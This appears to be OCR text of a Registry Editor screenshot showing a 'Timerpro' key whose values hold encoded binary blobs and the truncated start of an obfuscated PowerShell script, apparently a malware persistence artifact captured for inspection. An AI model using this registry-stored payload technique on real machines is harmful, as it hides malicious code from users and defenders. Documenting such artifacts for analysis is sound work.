 Registry Editor
File Edit View Favorites Help
Computer\HKEY_LOCAL_MACHINE\asd\SOFTWARE\Timerpro
AppEvents
Console
Control Panel
Environment
EUDC
Keyboard Layout
Microsoft
Network
Printers
SOFTWARE
AppDataLow
Google
Microsoft
Policies
RegisteredApplications
Timerpro
Columncurrent
Languagetheme
NewFalse
WordTimer
VMware, Inc.
Name Type Data
(Default) REG_SZ (value not set)
CalTimer REG_BINARY 04 a6 7b e9 33 5c d6 01
CurrentByte REG_BINARY 04 a6 7b e9 33 5c d6 01
D REG_SZ $jjw="kcsukccudy";function hjmk{[System.Conver...
DatNew REG_QWORD 0xffffffff39440df7 (18446744070375345655)
DayOld REG_BINARY 2a 18 77 e9 33 5c d6 01
DiMap REG_BINARY 04 0c 01 81 e1 85 1f ef 8d 89 0f ab 13 a6 a2 64 ef f5 ...
FalseLanguage REG_BINARY e4 7b 38 fb e8 46 9f e6 62 59 ce 1d
ScaleThr REG_DWORD 0x00000000 (0)
ScreenWeb REG_DWORD 0x000493e0 (300000)
SoftwareColumn REG_BINARY 6e 6f 2d 63 61 63 68 65 2c 20 6e 6f 2d 73 74 6f 72 65 ...
SolutionDat REG_BINARY 35 56 0a 0c 50 80 00 00 94 80 2b af c7 3a ef 8f ca d9 ...
ThemeDay REG_BINARY 09 ac 10 87 2b 5c d6 01
TimerVersion REG_DWORD 0x1f06475c (520505180)
VersiScreen REG_BINARY 28 97 b5 6b
WebFalse REG_DWORD 0x00000001 (1)